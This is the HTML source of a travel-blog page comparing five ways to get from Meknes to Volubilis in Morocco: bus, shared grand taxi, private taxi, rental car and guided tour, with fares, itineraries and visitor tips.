.social-item{margin-top:10px}}.content-area{max-width:var(--responsive--aligndefault-width);margin-inline:auto}.site-main{--responsive--aligndefault-width:100%;--responsive--alignwide-width:100%}.blog-sidebar{max-width:var(--responsive--aligndefault-width);margin:calc(var(--global--spacing-vertical)*2) auto 0}.blog-sidebar .widget{font-size:min(var(--footer--font-size),18px);margin-bottom:calc(var(--global--spacing-vertical)*1.5)}.blog-sidebar .widget:last-child{margin-bottom:0}.tw-has-sidebar .site-main .pagination{max-width:var(--responsive--aligndefault-width);margin-bottom:0}.tw-blog-stack.tw-blog-separator .site-main>*{margin-block:calc(var(--global--spacing-vertical)*2)}.tw-blog-stack.tw-blog-separator .site-main>*:first-child{margin-top:0}.tw-blog-stack.tw-blog-separator .site-main>*:last-child{margin-bottom:0}.tw-blog-stack.tw-blog-separator .entry-footer{padding-top:calc(var(--global--spacing-unit)*0.5);padding-bottom:calc(var(--global--spacing-vertical)*2)}.tw-blog-stack.tw-blog-minimal .entry-footer{padding-top:calc(var(--global--spacing-unit)*0.5);padding-bottom:0}@media only screen and (max-width:651px){.blog-sidebar .widget{margin-bottom:calc(var(--global--spacing-vertical))}}@media only screen and (min-width:1024px){.content-area{display:flex;align-items:flex-start;margin:0 auto;max-width:var(--responsive--alignwide-width)}.site-main{width:calc(100% - 340px);margin:0}.blog-sidebar{width:340px;margin-top:var(--global--spacing-vertical);padding-inline-start:60px}}@media only screen and (min-width:1280px){.site-main{width:calc(100% - 400px)}.blog-sidebar{padding-inline-start:80px;width:400px}}@media only screen and (min-width:822px) and (max-width:1279px){.tw-blog-grid .site-main{column-gap:24px}.tw-blog-grid.tw-blog-card .site-main{row-gap:24px}.tw-blog-columns-3 .site-main{grid-template-columns:repeat(2,minmax(0,1fr))}}:root{--max--alignwide-width:1400px;--max--aligndefault-width:1000px;--font-base:'Fira Sans',sans-serif;--global--font-size-base:1.1875rem;--global--line-height-body:1.6;--font-headings:'Fira Sans',sans-serif;--heading--font-weight:500;--heading--font-weight-page-title:500;--heading--font-weight-strong:500;--widget--font-weight-title:500;--global--font-size-xxl:3.75rem;--primary-nav--font-size:1rem;--primary-nav--font-weight:500;--branding--title--font-size:24px;--branding--title--font-size-mobile:24px;--button--padding-vertical:12px;--button--padding-horizontal:24px;--button--font-size:var(--global--font-size-sm);--button--border-radius:6px;--button--border-width:1px;--form--border-width:1px;--global--color-primary:#445766;--global--color-secondary:#445766;--content--color--link:#c1272d;--header--color-background:#c1272d;--branding--color-text:#f4f4f4;--header--color-text:#f4f4f4;--header--color-link-hover:#c1272d;--footer--color-link:#c1272d;--footer--color-link-hover:#c1272d}.site-header{border-bottom:var(--form--border-width) solid var(--global--color-border)}.single-post{--global--font-size-page-title:3rem}.site-header .site-title,.site-footer>.site-info .site-name{font-weight:700;text-transform:none}.search-form .search-submit,.wp-block-search .wp-block-search__button{border-radius:0}.site-footer a,.widget-area a{text-decoration:none}.site-footer a:hover,.widget-area a:hover,.site-footer a:focus,.widget-area a:focus{text-decoration:underline}.footer-navigation-wrapper li a:hover{text-decoration-style:solid}:root .has-subtle-background-color,:root .has-subtle-background-background-color{background-color:#f4f4f4}:root .has-subtle-color{color:#f4f4f4}.footer-custom a{color:var(--footer--color-link)}.site-footer>.site-info,.single .site-main>article>.entry-footer,.page-header,.pagination,.comments-pagination,.wp-block-image.is-style-twentytwentyone-border img,.wp-block-image.is-style-twentytwentyone-image-frame img,.wp-block-latest-posts.is-style-twentytwentyone-latest-posts-borders li,.wp-block-media-text.is-style-twentytwentyone-border,.wp-block-group.is-style-twentytwentyone-border{border-width:1px}input[type=checkbox]:after{left:7px;top:4px}#page input[type=submit],#page .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button{background-color:#c1272d;border-color:#c1272d;color:#ffffff}#page .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):not(.has-text-color){border-color:#c1272d;color:#c1272d}input[type=submit]:hover,input[type=submit]:focus,input[type=submit]:active,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):focus,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active{background-color:#445766!important;border-color:#445766!important;color:#ffffff!important}
</style>
<link rel='stylesheet' id='twentig-twentyone-fonts-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap' media='all' />
<script src="https://thinkmorocco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thinkmorocco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://thinkmorocco.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.5"></scr' + 'ipt>' );
</script>
<script src="https://thinkmorocco.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.5" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VL7P" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thinkmorocco.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VL7P");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thinkmorocco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinkmorocco.com/wp-json/wp/v2/posts/2401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkmorocco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thinkmorocco.com/?p=2401' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thinkmorocco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkmorocco.com%2Fmeknes-to-volubilis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thinkmorocco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkmorocco.com%2Fmeknes-to-volubilis%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.152.1" /><noscript><style>.tw-block-animation{opacity:1;transform:none;clip-path:none;}</style></noscript>
<meta name="google-site-verification" content="jKL5VkDT4e_RGsdOhzPTEvJrFgGFJCUPyjOb91CuOxs"><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://thinkmorocco.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thinkmorocco.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkmorocco.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://thinkmorocco.com/wp-content/uploads/2020/04/cropped-android-chrome-512x512-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2401 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation no-widgets tw-header-layout-inline-center tw-header-full tw-header-bg tw-header-break-tablet tw-header-padding-small tw-nav-hover-border tw-has-sidebar tw-footer-full tw-link-minimal tw-no-meta-label has-no-footer-meta">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://thinkmorocco.com/" rel="home" data-wpel-link="internal">THINK MOROCCO</a></p>
			
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-4694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4694"><a href="https://thinkmorocco.com/best-time-to-visit-morocco/" data-wpel-link="internal">Best Time To Visit</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5735"><a href="https://thinkmorocco.com/sahara-desert-temperature/" data-wpel-link="internal">Temperature in the Sahara Desert: Monthly Averages and Extremes</a></li>
	<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5736"><a href="https://thinkmorocco.com/akchour-waterfalls/" data-wpel-link="internal">Akchour</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5739"><a href="https://thinkmorocco.com/ouzoud/" data-wpel-link="internal">Ouzoud Falls</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5737"><a href="https://thinkmorocco.com/the-best-beaches-near-marrakech/" data-wpel-link="internal">Best Beaches Near Marrakech</a></li>
</ul>
</li>
<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4695"><a href="https://thinkmorocco.com/travel-tips-morocco/" data-wpel-link="internal">Tips &#038; Tricks</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5738"><a href="https://thinkmorocco.com/what-electric-power-plugs-are-used-in-morocco/" data-wpel-link="internal">What Electric Power Plugs Are Used in Morocco?</a></li>
</ul>
</li>
<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a href="https://thinkmorocco.com/get-around-morocco/" data-wpel-link="internal">Getting Around</a></li>
<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://thinkmorocco.com/moroccan-food/" data-wpel-link="internal">Moroccan Food</a></li>
<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4696"><a href="https://thinkmorocco.com/morocco-money/" data-wpel-link="internal">Money</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5741"><a href="https://thinkmorocco.com/how-expensive-is-marrakech/" data-wpel-link="internal">How Expensive is Marrakech?</a></li>
</ul>
</li>
<li id="menu-item-4698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4698"><a rel="nofollow external noopener noreferrer" href="https://www.booking.com/index.html?aid=2004863" data-wpel-link="external" target="_blank">Hotels</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="sub-menu">
	<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a href="https://thinkmorocco.com/staying-in-a-riad/" data-wpel-link="internal">What is a Riad?</a></li>
</ul>
</li>
<li id="menu-item-5734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5734"><a rel="nofollow" href="https://thinkmorocco.com/about/" data-wpel-link="internal">About</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2401" class="post-2401 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">How To Get From Meknes To Volubilis: 5 Options</h1>		
					</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>Just 28 kilometers from Meknes, the ancient Roman city of Volubilis is one of Morocco’s most impressive archaeological sites. Known for its well-preserved ruins, striking mosaics, and towering columns, it draws visitors eager to step back in time. But if you’re wondering how to get from Meknes to Volubilis, you’re not alone. Transport options can be a bit confusing at first glance.</p>



<p>Whether you’re looking for the cheapest way to get to Volubilis or the most comfortable ride, there are several ways to make the journey. From local buses and shared taxis to private tours and rental cars, each option offers a different mix of price, convenience, and experience. </p>



<p>This guide will walk you through all the best ways to travel from Meknes to Volubilis, so you can choose what fits your style—and your budget.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="800" height="532" src="https://thinkmorocco.com/wp-content/uploads/2020/03/Meknes-To-Volubilis.jpg" alt="Meknes To Volubilis" class="wp-image-2409" srcset="https://thinkmorocco.com/wp-content/uploads/2020/03/Meknes-To-Volubilis.jpg 800w, https://thinkmorocco.com/wp-content/uploads/2020/03/Meknes-To-Volubilis-300x200.jpg 300w, https://thinkmorocco.com/wp-content/uploads/2020/03/Meknes-To-Volubilis-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure></div>


<h2 class="wp-block-heading" id="public-transport-options-from-meknes-to-volubilis">Public Transport Options from Meknes to Volubilis</h2>



<p>City Bus #15 runs between Meknes and Moulay Idriss, with tickets costing around 10 MAD. The bus service operates once or twice per hour, though times can vary and delays occur frequently, particularly during busy periods.</p>



<p>Passengers should carry cash in small bills since buses don&#8217;t accept cards. To avoid crowded conditions, plan your trip outside peak morning and late afternoon hours.</p>



<p>After reaching Moulay Idriss by bus, you&#8217;ll need to cover the remaining 2-3 km to Volubilis. This final leg can be completed by walking or taking a local taxi. During summer months, morning departures offer more comfortable temperatures for the journey.</p>



<h2 class="wp-block-heading" id="using-grand-taxis-or-shared-taxis">Using Grand Taxis or Shared Taxis</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="525" height="700" src="https://thinkmorocco.com/wp-content/uploads/2020/03/Pink-Petit-Taxi-in-Morocco.jpg" alt="" class="wp-image-1323" srcset="https://thinkmorocco.com/wp-content/uploads/2020/03/Pink-Petit-Taxi-in-Morocco.jpg 525w, https://thinkmorocco.com/wp-content/uploads/2020/03/Pink-Petit-Taxi-in-Morocco-225x300.jpg 225w" sizes="(max-width: 525px) 100vw, 525px" /></figure></div>


<p>Grand taxis operate from main taxi ranks in Meknes to Moulay Idriss. Ask locals to point you to the correct taxi stand. The fare costs 15-20 MAD per person, and taxis leave once all seats are filled. During quiet hours, you might wait longer for the vehicle to reach capacity.</p>



<p>From Moulay Idriss, you can walk 30-40 minutes (2-3 km) to reach Volubilis or catch a local taxi for the final stretch. Basic French or Arabic phrases help when <a href="https://thinkmorocco.com/tips-to-avoid-bad-experiences-in-marrakech/" data-wpel-link="internal">discussing prices with drivers</a>. While shared taxis often get crowded, they provide faster transit than public buses.</p>



<p>If you&#8217;re considering taking a <strong>Grand Taxi from Meknes to Volubilis</strong>, here&#8217;s what you need to know. Grand Taxis are large, shared vehicles, often old Mercedes Benz 200 series, that don’t leave until every seat is filled. That usually means 6 people, though it’s not uncommon for drivers to squeeze in 7, which can make the ride a bit cramped. </p>



<p>These taxis don’t have meters, so always agree on the price before you get in.</p>



<p>To catch one, head to the&nbsp;<strong>Grand Taxi stand near the French Institute in Meknes</strong>. In the morning, it usually doesn’t take long for the taxi to fill up. You might also bump into drivers offering rides while walking through the historic center.</p>



<p>The trip is split into two legs:</p>



<ul class="wp-block-list">
<li><strong>Meknes to Moulay Idriss</strong>: This first leg costs about 10 dirhams (~1 euro).</li>



<li><strong>Moulay Idriss to Volubilis</strong>: A short 5-minute drive, usually around 5 dirhams (~0.50 euro), though prices can go up if the taxi isn’t full—especially during low season.</li>
</ul>



<p>For the return trip, it’s the same process: 5 dirhams back to Moulay Idriss, then 10 dirhams to Meknes. If everything runs smoothly, the full round trip from Meknes to Volubilis by Grand Taxi should cost around <strong>30 dirhams (~3 euros)</strong>. </p>



<p>That said, it rarely goes exactly to plan. If you manage the whole trip for under 60 dirhams, you’re doing well.</p>



<p>So, <strong>is it worth taking a Grand Taxi to Volubilis?</strong> It’s certainly cheap and has a local flair, but it’s not the most relaxing option. Between the crowds, the need to negotiate fares, and the waiting, it can take a toll, especially if you only have one day in Meknes. </p>



<p>Unless you’re traveling on a tight budget and have plenty of time, we don’t recommend this as your top pick.</p>



<p><span style="text-decoration: underline;">Remember to confirm the price before starting your journey. Taxis tend to be most frequent during morning hours and early afternoon.</span></p>



<h2 class="wp-block-heading" id="private-taxis-or-transfers">Private Taxis or Transfers</h2>



<p>Hotels, travel agencies, and taxi stands in Meknes offer private taxi services to Volubilis. A one-way trip costs between 220-270 MAD. Unlike shared transport options, private taxis take you directly to the ruins without additional stops or waiting for other passengers.</p>



<p>While more expensive than buses or grand taxis, private transfers provide comfort and time savings. Look for licensed drivers at official taxi stands or ask your hotel staff to contact trusted operators. Some bargaining is expected when booking directly with drivers, though private airport transfers through hotels typically have fixed rates.</p>



<p>Many drivers speak basic English or French, making communication simpler than with public transport. Most taxis accept both cash and advance payments through hotels.</p>



<h2 class="wp-block-heading" id="driving-yourself-to-volubilis">Driving Yourself to Volubilis</h2>



<p>Car rentals in Meknes start from 250-350 MAD per day, not including fuel costs. Multiple agencies operate in the city center and near major hotels. You&#8217;ll need a valid driver&#8217;s license and should check insurance coverage and fuel policies before renting.</p>



<p>Take the P7014/MH6 road heading north toward Moulay Idriss, then follow posted signs to Volubilis. The 28 km journey takes about 29 minutes on well-maintained roads with clear directional markers.</p>



<p>When driving, maintain caution in towns and on rural stretches, particularly around blind curves. Morning departures offer lighter traffic and better visibility for photographing the countryside. Watch for pedestrians and livestock on roads near villages.</p>



<h2 class="wp-block-heading" id="guided-tours-to-volubilis">Guided Tours to Volubilis</h2>



<p>Day trips run from both Meknes and Fes, starting at 300 MAD per person for group outings. Private tours command higher rates but offer personalized attention. Most tours bundle transportation, site entry fees, and expert guides who explain the Roman ruins&#8217; background.</p>



<p>You can book tours through your hotel, local operators in Meknes, or online platforms. Before booking, check past visitor reviews and included stops. <a href="https://www.booking.com/attractions/ma/prnyotqcoi84-day-trip-from-fez-to-meknes-and-volubilis.html?aid=2004863" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Many tours combine Meknes and Volubilis</a> with visits to Moulay Idriss, adding value to the trip.</p>



<p>Tour groups typically meet at central locations in Meknes early morning. The outings last between 4-8 hours, depending on the itinerary. Small group sizes (6-12 people) allow better access to guides and photo opportunities at key spots within the archaeological site.</p>



<h2 class="wp-block-heading" id="combination-visits-including-moulay-idriss">Combination Visits: Including Moulay Idriss</h2>



<p>Moulay Idriss sits between Meknes and Volubilis, making it a practical stop along your route. The walk from Moulay Idriss to Volubilis spans 2-3 km on a marked path, taking 30-40 minutes through olive groves and farmland.</p>



<p>Key spots in Moulay Idriss include the mausoleum of Idriss I, traditional souks, and hilltop viewpoints overlooking the countryside. The town&#8217;s narrow streets house local food vendors and craft shops worth browsing before or after your Meknes and Volubilis visit.</p>



<p>Set aside 1-2 hours to see Moulay Idriss&#8217;s main points. Wear sturdy shoes for walking the hillside paths. Morning visits work best, as shops open early and temperatures stay mild. Local cafes near the main square offer mint tea and light meals between site visits.</p>



<h2 class="wp-block-heading" id="sample-itineraries-for-each-transport-method">Sample Itineraries for Each Transport Method</h2>



<p><strong>By Public Bus:</strong></p>



<ul class="wp-block-list">
<li>Morning departure: Take <a href="https://supratours.ma/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">bus from Supratours</a> #15 from Meknes central station (10 MAD, 40-60 minutes)</li>



<li>Arrive Moulay Idriss around 9:30 AM</li>



<li>Walk or catch local taxi to Volubilis </li>



<li>Total journey time: 1.5-2 hours</li>
</ul>



<p><strong>By Grand Taxi:</strong></p>



<ul class="wp-block-list">
<li>Head to Meknes taxi rank by 8:30 AM</li>



<li>Share ride to Moulay Idriss (15-20 MAD, 30-40 minutes)</li>



<li>Connect to Volubilis by foot or taxi</li>



<li>Total journey time: 1-1.5 hours</li>
</ul>



<p><strong>By Private Car:</strong></p>



<ul class="wp-block-list">
<li>Pick up rental car in Meknes</li>



<li>Drive P7014/MH6 road (28 km, 29 minutes)</li>



<li>Park at Volubilis entrance</li>



<li>Total journey time: 45 minutes</li>
</ul>



<p><strong>By Guided Tour:</strong></p>



<ul class="wp-block-list">
<li>Meet group at 8:00 AM</li>



<li>Visit Moulay Idriss and Volubilis with guide</li>



<li>Return to Meknes by afternoon</li>



<li>Total duration: 4-6 hours</li>
</ul>



<p>Choose morning departures for milder temperatures and better lighting for photos. Each option suits different budgets and comfort preferences.</p>



<h2 class="wp-block-heading" id="travel-costs-and-time-estimates">Travel Costs and Time Estimates</h2>



<p>Transport costs and duration vary across different methods:</p>



<figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th>Transport Method</th><th>Cost (MAD)</th><th>Time</th></tr></thead><tbody><tr><td>City Bus</td><td>10</td><td>50-90 minutes + 30-minute walk</td></tr><tr><td>Grand Taxi</td><td>15-20</td><td>30-40 minutes + final connection</td></tr><tr><td>Private Taxi</td><td>220-270</td><td>29-40 minutes direct</td></tr><tr><td>Rental Car</td><td>250-350 daily</td><td>29 minutes driving</td></tr><tr><td>Guided Tour</td><td>300+ per person</td><td>4-8 hours total</td></tr></tbody></table></figure>



<p>Morning travelers face less waiting time for shared transport. Bus trips often run longer during peak hours (7-9 AM, 4-6 PM). Summer heat affects walking times between Moulay Idriss and Volubilis.&nbsp;<a href="https://www.travelchoreography.com/grand-taxi-morocco-fez-marrakesh/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Taking taxis in Morocco</a>&nbsp;offer fastest direct routes but cost more. Budget travelers might combine bus and walking to minimize expenses. Large groups can split private taxi fares to reduce per-person costs.</p>



<h2 class="wp-block-heading" id="tips-for-a-hassle-free-journey">Tips for a Hassle-Free Journey</h2>



<p>Carry small bills and coins in Moroccan dirhams (MAD) for transport fares. Negotiate taxi prices upfront, especially with private drivers. Writing down agreed prices prevents misunderstandings.</p>



<p>Learn basic phrases in French or Arabic:</p>



<ul class="wp-block-list">
<li>&#8220;How much?&#8221; (Combien? / Bsh hal?)</li>



<li>&#8220;To Volubilis&#8221; (Pour Volubilis / Ila Volubilis)</li>



<li>&#8220;Thank you&#8221; (Merci / Shukran)</li>
</ul>



<p>Skip unofficial guides who approach at the site entrance or bus stations. Book&nbsp;<a href="https://www.getyourguide.com/fes-l829/meknes-and-volubilis-day-trip-t200647/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">Meknes and Volubilis tours</a>&nbsp;through hotels or the official visitor center.</p>



<p>Start your trip before 10 AM or after 3 PM to avoid peak crowds and midday heat. Pack water bottles and snacks, as food options near the ruins are limited.</p>



<p>Consider purchasing return transport tickets when booking morning departures, particularly during busy tourist seasons. Taking photos of taxi license plates adds security when traveling alone.</p>



<h2 class="wp-block-heading" id="challenges-and-highlights-on-the-route">Challenges and Highlights on the Route</h2>



<p>Bus schedules between Meknes and Volubilis often run off published times. During low season, waiting periods stretch longer than usual. French and Arabic dominate local communication &#8211; basic phrases help when asking directions or confirming fares.</p>



<p>Road signs appear consistently on main roads but become sparse in rural areas. Early morning or late afternoon trips offer better views of the Atlas Mountains and surrounding olive groves. The approach to Moulay Idriss presents photo opportunities of the town&#8217;s hillside setting.</p>



<p>The Roman ruins at Volubilis stand out for their preserved mosaics and grand archway. Visitors spot ancient columns, a basilica, and detailed floor patterns throughout the archaeological site. Morning light brings out the warm tones of the stone structures against the rolling countryside.</p>



<h2 class="wp-block-heading" id="volubilis-visitor-information">Volubilis Visitor Information</h2>



<p>The archaeological site opens daily from 8:30 AM until one hour before sunset. Entry tickets must be purchased with cash at the main gate, as card payments may not work at this location.</p>



<p>The ruins stretch across uneven ground with some steep sections. Visitors with mobility limitations can arrange specialized access through tours that stop closer to key viewing points. These tours minimize walking distances between major monuments.</p>



<p>Morning visits let you photograph the ruins in optimal light conditions. The site lacks shade in many areas, so bringing water and sun protection helps during warmer months. Basic restroom facilities and a small shop operate near the entrance. Local guides speaking French, Arabic, and sometimes English can be hired at the visitor center.</p>



<h2 class="wp-block-heading" id="additional-travel-resources">Additional Travel Resources</h2>



<p>Transport arrangements can be made through front desk staff at Meknes hotels or at main taxi ranks throughout the city. Look for the taxi stand near Place el-Hedim for rides to Moulay Idriss and Volubilis.</p>



<p>Book guided excursions through:</p>



<ul class="wp-block-list">
<li>Local agencies in Meknes medina</li>



<li>Hotel tour desks</li>



<li>Travel platforms </li>



<li>TripAdvisor-recommended operators</li>
</ul>



<p>Contact numbers for reliable grand taxi Morocco drivers are available at most Meknes hotels. Print maps and basic phrases in French/Arabic before your trip. Check seasonal opening hours and entrance fees on the Ministry of Culture website.</p>



<h3 class="wp-block-heading" id="final-thoughts-on-reaching-volubilis">Final Thoughts on Reaching Volubilis</h3>



<p>With multiple transportation options available, reaching Volubilis from Meknes suits every travel style and budget. While public buses offer an authentic local experience, private transfers provide convenience, and guided tours deliver educational value. The key is choosing the method that aligns with your schedule, comfort preferences, and desired level of independence.</p>



